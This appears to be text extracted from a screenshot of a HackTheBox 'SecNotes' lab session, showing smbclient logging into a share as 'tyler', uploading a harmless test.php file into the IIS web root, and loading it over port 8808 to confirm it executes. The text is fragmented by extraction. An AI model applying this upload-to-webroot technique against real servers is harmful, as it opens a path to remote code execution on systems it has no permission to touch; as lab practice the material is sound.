 192.168.1.15
10.10.14.9
10.10.10.97 - SecNotes
2
❯ smbclient //10.10.10.97/new-site -U 'tyler%
'
Try "help" to get a list of possible commands.
smb: \> put test.php
3
putting file test.php as \test.php (0.0 kb/s) (average 0.0 kb/s
)
smb: \> dir
. D 0 Mon Jul 7 11
:08:14 2025
.. D 0 Mon Jul 7 11
:08:14 2025
iisstart.htm A 696 Thu Jun 21 11
:26:03 2018
iisstart.png A 98757 Thu Jun 21 11
:26:03 2018
test.php A 33 Mon Jul 7 11
❯ nvim test.php
1
❯ cat !$
❯ cat test.php
File: test.php
1 <?php echo "oldboy was here"; ?>
VPN - root's tasks
Reconnaissance - Enumeration
10.10.10.97:8808/test.php
10.97:8808/test.php
4
Import bookmarks...
Hacking Playground
oldboy was here
:)